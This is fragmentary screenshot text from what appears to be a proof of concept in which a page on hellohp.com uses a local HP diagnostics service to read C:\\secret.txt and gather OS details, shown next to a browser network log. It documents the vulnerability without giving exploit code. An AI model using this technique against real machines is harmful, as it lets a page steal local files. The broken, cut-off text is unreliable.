 - - [ ] "GET /ediags/solutions/
Got Files:
This is the contents of C:\secret.txt - it's top secret!
----------
----------
OS Version String: Microsoft Windows NT 6.2.9200.0
OS Service Pack:
OS Platform: Win32NT
OS Version Build: 9200
OS Version Major: 6
OS Version Major Revision: 0
OS Version Minor: 2
OS Version Minor Revision: 0
OS Version Revision: 0
CLR Version Build: 30319
CLR Version Major: 4
CLR Version Major Revision: 0
CLR Version Minor: 0
CLR Version Minor Revision: -31522
Processor Count: 8
hellohp.com
https://www.greyhathacker Download
Grab C:\secret.txt and
Elements Network Sources Timeline Profiles Reso
Preserve log Disable cache
Filter All
Name Method Status
Path Text
hellohp.com GET 200
OK
jquery-2.1.3.min.js GET 200
code.jquery.com OK
run?services=SFS&productinstances=file... GET 200
localhost/idfclient OK
3 requests | 35.2 KB transferred | 2.48 s (load: 915 ms, DOMContent